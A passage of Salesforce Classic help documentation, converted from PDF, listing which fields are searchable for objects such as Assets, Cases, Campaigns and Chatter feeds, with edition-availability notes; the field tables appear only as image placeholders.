





# <span id="page-373-0"></span>Searchable Fields: Activities (Events and Tasks)

Note: Archived events and tasks aren't searchable.  $\bullet$ 



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

EDITIONS

# <span id="page-374-0"></span>Searchable Fields: Asset



#### <span id="page-374-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Attachment



The contents of attachments are not searchable.

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** editions

#### <span id="page-375-0"></span>Searchable Fields: Business Account

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

The available business account fields vary according to which Salesforce edition you have.



<span id="page-376-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Campaign



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

EDITIONS

# <span id="page-377-0"></span>Searchable Fields: Case



# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



<span id="page-378-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Chatter Feed

To find information in a feed, use global search or feed search. Neither sidebar search nor advanced search are designed to find information in Chatter feeds.

Note: Global search and feed search return matches for file or link names shared in posts,  $\boldsymbol{\sigma}$ but not in comments.



# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### <span id="page-379-0"></span>Searchable Fields: Chatter Group

Neither sidebar search nor advanced search are designed to find Chatter groups. To find a Chatter group, use global search or the search tools on the Groups tab. Global search results include archived groups.



#### <span id="page-379-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Coaching



# EDITIONS
